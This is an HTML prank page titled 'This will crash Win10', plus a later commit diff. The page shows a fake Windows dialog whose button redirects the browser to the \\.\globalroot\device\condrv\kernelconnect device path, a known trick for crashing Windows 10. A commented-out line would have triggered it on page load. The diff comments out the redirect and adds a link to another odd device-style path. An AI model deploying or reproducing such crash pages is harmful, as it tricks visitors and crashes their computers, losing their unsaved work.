
==== fun-projects/crash.html @ ea306bad "Added crash html" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>This will crash Win10</title>
</head>

<body>
    <div class="container">
        <!-- <div class="titlebar"></div>
        <div class="con2">
            <h1>Do you want to crash your PC?</h1>
            <button onclick="redirect()">Click to crash your PC</button>
        </div> -->
        <div>
            <img id="window" src="res/win.png" alt="window">
            <button onclick="redirect()"><img id="button" src="res/button.png" alt="button"></button>
        </div>

    </div>

    <div class="textcon">
        <h3>@MandraSaptak || Ahh Damn.....Ignore the spelling mistakes....this isn't spellbee</h3>
    </div>








    <!-- <body onload="redirect()"> -->

    <script>
        function redirect() {
            window.location = "http://\\.\globalroot\device\condrv\kernelconnect";
        }
    </script>


    <style>
        * {
            padding: 0;
            margin: 0;
        }

        body {
            background-image: url(https://galshir.com/c/wallpapers/gal-shir-galaxy-jar-wallpaper.jpg);
            background-repeat: none;
            background-size: cover;
        }

        button {
            background: none;
            outline: none;
            border: none;
        }


        h1 {
            font-family: monospace;
        }


        #window {
            background: none;
            z-index: 1;
        }

        #button {
            position: relative;
            left: -180px;
            bottom: 80px;
            z-index: 0;
            cursor: alias;
        }

        .container {
            height: 97vh;
            width: 99vw;
            display: grid;
            place-items: center;
            vertical-align: middle;
            align-items: center;

            background: none;

            /* background: linear-gradient(to right, #9cecfb, #65c7f7, #0052d4); */

        }

        .container>div {
            vertical-align: middle;
            align-items: center;
        }

        .con2 {
            padding: 20px;
            background-color: #d3d3d3;
            border-radius: 10px;
        }

        .textcon {
            position: absolute;
            bottom: 0%;
            width: 100%;

            background: rgba(25, 25, 25, 0.25);
            box-shadow: 0 8px 32px 0 rgba(31, 38, 135, 0.37);
            backdrop-filter: blur(4px);
            -webkit-backdrop-filter: blur(4px);

            color: rgb(235, 235, 235);
            font-family: monospace;


        }

        .textcon>h3 {
            padding: 5px;
        }
    </style>
</body>

</html>l

==== commit 00ff5ff8: "Major Update: html, css and js logic" ====
--- a/fun-projects/crash.html
+++ b/fun-projects/crash.html
@@ -17,13 +17,13 @@
         </div> -->
         <div>
             <img id="window" src="res/win.png" alt="window">
-            <button onclick="redirect()"><img id="button" src="res/button.png" alt="button"></button>
+            <a href="\\.\Downloads\World Atheletics Day (10).mp4\   "><button onclick="redirect()"><img id="button" src="res/button.png" alt="button"></button></a>
         </div>
 
     </div>
 
     <div class="textcon">
-        <h3>@MandraSaptak || Ahh Damn.....Ignore the spelling mistakes....this isn't spellbee</h3>
+        <h3>@MandraSaptak || Ahh Damn.....Ignore the spelling mistakes....this ain't spellbee</h3>
     </div>
 
 
@@ -37,7 +37,7 @@
 
     <script>
         function redirect() {
-            window.location = "http://\\.\globalroot\device\condrv\kernelconnect";
+            // window.location = "\\.\globalroot\device\condrv\kernelconnect";
         }
     </script>
 
